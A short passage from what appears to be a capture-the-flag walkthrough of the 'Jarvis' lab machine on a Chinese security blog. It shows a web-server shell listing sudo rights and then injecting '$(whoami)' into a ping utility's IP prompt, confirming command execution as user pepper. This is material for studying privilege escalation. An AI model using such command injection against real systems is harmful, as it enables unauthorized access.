 www-data@jarvis:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(whoami)
ping: pepper: Temporary failure in name resolution
www-data@jarvis:/var/www/html$
大余安全
https://blog.csdn.net/qq_34801745